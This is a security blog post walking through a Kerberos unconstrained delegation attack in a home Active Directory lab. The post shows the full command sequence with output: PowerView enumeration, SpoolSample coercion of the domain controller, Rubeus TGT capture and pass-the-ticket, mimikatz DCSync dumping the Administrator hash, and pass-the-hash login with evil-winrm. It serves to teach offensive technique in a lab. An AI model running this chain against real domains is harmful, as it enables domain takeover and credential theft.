Hello Again!
After solving my last hack the box machine, I realised that I should sharpen some skills on Kerberos Delegation Attack So I decided to perform the simulation attack in my lab environment. This blog will covers setting up the vulnerable lab environment for Kerberos delegation attacks. My plan is to start from the scratch and then move further with the practical task.
Lab Setup
Windows Server 2019: 192.168.65.128
Windows 10 Pro: 192.168.65.129
Kali Virtual Machine: 192.168.65.130
Little Background and Definitions:
- Kerberos Delegation – Kerberos Delegation is a settings that allows applications to request access credentials from end-users. These credentials are then used to access resources on behalf of the user. Imagine a situation where a user wants to get data from an SQL server through a web server. In this scenario, the user provides their credentials to the web server can use a designated service account to act as the user when retrieving data from the SQL server.
This is particularly useful when the web server doesn’t have direct access to the SQL server. Kerberos Delegation facilitates this process by allowing the web server to impersonate the user when interacting with the SQL server. Couple of key definitions are as follows which I have also covered in my Attacking Kerberos Blog.
- User – A physical user/person having credentials for accessing the resources such as Web Server.
- Ticket Granting Ticket (TGT) – A user token obtained from the Key Destribution Center (KDC).
- Ticket Granting Service (TGS) – TGT is used to request TGS for accessing resources in the environment.
- Types of Delegation Attack
- Unconstrained Delegation
- Constrained Delegation
- Resource-Base Constrained Delegation
Let’s dive into Unconstrained Delegation Attacked in detail.
- Unconstrained Delegation Attack – When a user access the server which has unconstrained delegation enabled, the user sends their Ticket Granting Ticket (TGT) to the server. The server than impersonate the user by using the user’s Ticket Granting Ticket (TGT) to authenticate to other services. For example: A web server which has the unconstrained delegation settings enabled and a user accessing the web server. The user here would sends his Ticket Granting Ticket (TGT) to the web server which later the web server will use to impersonate the user to access the SQL server.

- If the Unconstrained delegation is enabled on the web server and attacker compromised the web server then the attacker has an opportunity to perform uncontrained delegation attack to extract the TGTs of the account that have attempted to access the web server. There are few ways to force a connection to a server when unconstrained delegation is enabled such as Responder, ARP-Poisoning, Rough DHCPv6 or SpoolSmaple.

- In an unconstrained delegation attack, the user send their TGT to the server. The web server is impersonating the user to authenticate to the SQL server using the user’s TGT. To configure unconstrained delegation, “Trust this computer for delegation to any service (Kerberos Only)” should be checked under the delegation tab for the computer.
- Let me demonstrate this in to my lab environment. So I have a user called ‘win10_admin’ in my Windows Server. I will use my kali machine and Evil-Winrm to connect to the windows 10 VM using the user win10_admin user account. In a real world red team engagement, the expectation is to have high-privilege user access on the target machine. Here my win10_admin is a member of Domain Admins, Remote Management User and IIS_IUSRS group.
- We will perform the Unconstrained Delegation attack from the Kali VM on to our Windows server. Consider the Windows 10 is my vulnerable machine which I have compromised and got the admin access. As shown in the image above, the DC has a ‘Trusted this computer for delegation to any server (Kerberos Only)’ is enabled along with that my Windows 10 Pro has also the same settings enabled.
Enumeration and validation of the presence of Unconstrained Delegation Settings from the Attacker’s Machine:
- The initial enumeration should tell you if the target you’ve compromised has the ‘TRUSTED_FOR_DELEGATION’ falg enabled or not using simple ‘Get-NetComputer -Unconstrained’ command. But before doing that, Remember to upload PowerView.ps1 on the target server and Import-Module .\PowerView.ps1.
*Evil-WinRM* PS C:\Users\win10_admin\Documents> Get-ADComputer -Filter {TrustedForDelegation -eq $True}


DistinguishedName : CN=DC,OU=Domain Controllers,DC=ringbuffer,DC=local
DNSHostName       : DC.ringbuffer.local
Enabled           : True
Name              : DC
ObjectClass       : computer
ObjectGUID        : 19b0127c-bb1c-433a-b598-d513bc8bb2ac
SamAccountName    : DC$
SID               : S-1-5-21-179707723-3239553360-474274430-1000
UserPrincipalName :

DistinguishedName : CN=WIN10PRO,CN=Computers,DC=ringbuffer,DC=local
DNSHostName       : Win10Pro.ringbuffer.local
Enabled           : True
Name              : WIN10PRO
ObjectClass       : computer
ObjectGUID        : 017ea5cd-4ec0-49de-b839-7a5c28851bf7
SamAccountName    : WIN10PRO$
SID               : S-1-5-21-179707723-3239553360-474274430-1104
UserPrincipalName :

DistinguishedName : CN=Lab-FakePC,CN=Computers,DC=ringbuffer,DC=local
DNSHostName       :
Enabled           : True
Name              : Lab-FakePC
ObjectClass       : computer
ObjectGUID        : ca264875-916f-4039-96ee-2db30449731a
SamAccountName    : LAB-FAKEPC$
SID               : S-1-5-21-179707723-3239553360-474274430-1105
UserPrincipalName :


*Evil-WinRM* PS C:\Users\win10_admin\Documents> Get-NetComputer -Properties Name, useraccountcontrol

name                            useraccountcontrol
----                            ----------------------------------------------
DC                              SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
WIN10PRO                  	WORKSTATION_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
Lab-FakePC 			PASSWD_NOTREQD, WORKSTATION_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
As you can see in the figure above, I have my DC and Windows 10 has unconstrained delegation settings enabled. Also notice the ‘useraccountcontrol‘ properties has ‘TRUSTED_FOR_DELEGATION‘ set. So how does the attack will work.
- We will first have our DC which has unconstrained delegation setting enabled.
- We will use the SpoolSample to force the domain controller machine to authenticate to our Windows 10.
- From there, we are going to extract the Administrator’s TGT from the LSASS’s memory of DC
- We will then inject the current privileged user context.
- At last we will perform DCSync to gain access to the system privileged user.
It is important to note that the explotation of the unconstrained delegation implies that we will force the Administrator user of the Domain Controller to authenticate to our Windows 10 which has unconstrained delegation enabled. We can achieve this in multiple ways such as setting up the web and SQL server and making the Web server to request the SQL server on behalf of the user (Long setup) or simply take advantage of the SpoolSample Bug aka Printer Bug.
“Microsoft’s Print Spooler is a service responsible for handling the print jobs. An attacker controlling domain computer/user with a specific RPC call can trigger the spooler service to forcefully authenticate to the attacker’s controlling target.”
Before triggering the RPC call for the spooler service, we’re going to upload Rubeus.exe on to our Windows 10 so that we can monitor TGTs.
*Evil-WinRM* PS C:\Users\win10_admin\Documents> dir

    Directory: C:\Users\win10_admin\Documents

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       11/27/2023   9:41 PM         770279 PowerView.ps1
-a----       11/27/2023   9:40 PM         301056 Rubeus.exe
-a----       11/27/2023   9:40 PM            167 Rubeus.exe.config
-a----       11/27/2023   9:41 PM         673280 Rubeus.pdb
Let’s execute a SpoolSample.exe on our Windows 10 to force the DC Admin to authenticate to our Windows 10 machine. You will need Visual Studio Code 2017 to compile the SpoolSample and the command line argument is as follows:
C:\Users\win10_admin\Documents>.\SpoolSample.exe dc.ringbuffer.local Win10Pro.ringbuffer.local
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\dc.ringbuffer.local, CaptureServer: \\Win10Pro.ringbuffer.local
Attempted printer notification and received an invalid handle. The coerced authentication probably worked!
In the above command, the dc.ringbuffer.local is the Domain Controller we want to compromise and Win10Pro.ringbuffer.local is the machine with delegation enabled that we control. Meanwhile, I have also started monitoring using Rubeus from my kali terminal using evil-winrm connected to my Windows 10 machine to monitor the DC Admin’s TGT.
*Evil-WinRM* PS C:\Users\win10_admin\Documents> .\Rubeus.exe monitor /interval:3 /nowrap

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v1.6.4

[*] Action: TGT Monitoring
[*] Monitoring every 3 seconds for new TGTs

[*] 11/30/2023 7:07:49 AM UTC - Found new TGT:

  User                  :  DC$@RINGBUFFER.LOCAL
  StartTime             :  11/29/2023 4:34:07 PM
  EndTime               :  11/30/2023 2:34:07 AM
  RenewTill             :  12/6/2023 4:34:07 PM
  Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
  Base64EncodedTicket   :

    doIFmDCCBZSgAwIBBaEDAgEWooIEljCCBJJhggSOMIIEiqADAgEFoRIbEFJJTkdCVUZGRVIuTE9DQUyiJTAjoAMCAQKhH<<SNIPPED>>=

[*] Ticket cache size: 5
When you see the computer name with a ‘$’ as the username, that refers to the SYSTEM user of that host. We now have a valid TGT of the Domain Controller’s machine account that we can import. Using the followign Rubeus command, we’re going to import the TGT for the DC$ user.
*Evil-WinRM* PS C:\Users\win10_admin\Documents> .\Rubeus.exe ptt /ticket:doIFmDCCBZSgAwIBBaEDAgEWooIEljCCBJJhggSOMIIEiqADAgEFoRIbEFJJTkdCVUZGRVIuTE9DQUyiJTAjoAMCAQKhHDAaG<<Snipped>>=

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v1.6.4

[*] Action: Import Ticket
[+] Ticket successfully imported!
*Evil-WinRM* PS C:\Users\win10_admin\Documents>
Once the ticket is imported we can use Rubeus to triage and list the ticket or we can switch to mimikatz as well. Following are my results.
mimikatz # privilege::debug
mimikatz # sekurlsa::tickets

Authentication Id : 0 ; 1254661 (00000000:00132505)
Session           : Network from 0
User Name         : win10_admin
Domain            : RINGBUFFER
Logon Server      : DC
Logon Time        : 12/16/2023 11:50:18 PM
SID               : S-1-5-21-179707723-3239553360-474274430-1103

         * Username : DC$
         * Domain   : RINGBUFFER.LOCAL
         * Password : (null)

        Group 0 - Ticket Granting Service

        Group 1 - Client Ticket ?

        Group 2 - Ticket Granting Ticket
         [00000000]
           Start/End/MaxRenew: 12/16/2023 11:36:36 PM ; 12/17/2023 9:36:36 AM ; 12/23/2023 11:36:36 PM
           Service Name (02) : krbtgt ; RINGBUFFER.LOCAL ; @ RINGBUFFER.LOCAL
           Target Name  (--) : @ RINGBUFFER.LOCAL
           Client Name  (01) : DC$ ; @ RINGBUFFER.LOCAL
           Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
           Session Key       : 0x00000012 - aes256_hmac
             23af6792a71374fbb0f557547103d41345327c02663a5c88a96ab4b4c7aa4c66
           Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2        [...]

*Evil-WinRM* PS C:\Users\win10_admin\Documents> .\Rubeus.exe klist
    [0] - 0x12 - aes256_cts_hmac_sha1
      Start/End/MaxRenew: 12/16/2023 11:36:36 PM ; 12/17/2023 9:36:36 AM ; 12/23/2023 11:36:36 PM
      Server Name       : krbtgt/RINGBUFFER.LOCAL @ RINGBUFFER.LOCAL
      Client Name       : DC$ @ RINGBUFFER.LOCAL
      Flags             : name_canonicalize, pre_authent, renewable, forwarded, forwardable (60a10000)
The ticket will be in base64 format and therefore cannot be used directly. However, from a Evil-WinRM console execution of the command below will convert the ticket and write the contents to a file with the .kirbi extension.
C:\Users\win10_admin\Documents\x64> [IO.File]::WriteAllBytes("C:\Users\win10_admin\Documents\DC.kirbi", [Convert]::Fr
omBase64String("doI<<<SNIPPED>>w="))
Using the Pass the Ticket within Mimikatz the current user account will get high privilege rights on the domain controller. This can be verified by using the DCSync technique in order to dump the NTLM hash of the domain admin account and get command execution via pass the hash on the domain controller.
mimikatz # kerberos::ptt DC.kirbi

* File: 'DC.kirbi': OK

mimikatz # lsadump::dcsync /domain:ringbuffer.local /user:Administrator
[DC] 'ringbuffer.local' will be the domain
[DC] 'DC.ringbuffer.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 11/24/2023 5:41:17 PM
Object Security ID   : S-1-5-21-179707723-3239553360-474274430-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: cb8a428385459087a76793010d60f5dc

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 6043065d8d75ea089e362861d56d436c

* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-U9CDDK9LPI1Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 547faaf266e7003d81621cc00af652e209a53bf6ab373dd509b3ae5e648423ad
      aes128_hmac       (4096) : bbe99ae8bbfac6b4587e1d87caa151eb
      des_cbc_md5       (4096) : ab6b57d50464ec86

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : WIN-U9CDDK9LPI1Administrator
    Credentials
      des_cbc_md5       : ab6b57d50464ec86
So we got our NTLM hash for the DC’s Administrator user account. We can use the following comand to login to Domain Controller’s Admin account.
$ evil-winrm -i 192.168.65.128 -u Administrator -H cb8a428385459087a76793010d60f5dc

Evil-WinRM shell v3.5

Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
ringbuffer\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
DC
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Thank you